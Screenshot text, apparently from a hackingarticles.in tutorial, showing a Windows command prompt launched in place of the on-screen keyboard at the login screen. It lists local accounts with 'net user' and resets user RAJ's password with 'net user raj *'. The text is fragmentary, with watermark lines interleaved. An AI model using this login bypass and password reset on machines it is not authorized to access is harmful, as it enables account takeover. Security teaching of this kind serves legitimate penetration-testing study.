 C:\Windows\System32\osk.exe
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
(c) 2015 Microsoft Corporation. All rights reserved.
www.hackingarticles.in
Not enough storage is available to process this command.
C:\Windows\system32>net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount defaultuser0
Guest RAJ
The command completed with one or more errors.
C:\Windows\system32>net user raj *
www.hackingarticles.in
Type a password for the user:
Retype the password to confirm:
The command completed successfully.
C:\Windows\system32>_
RAJ
Password
www.hackingarticles.in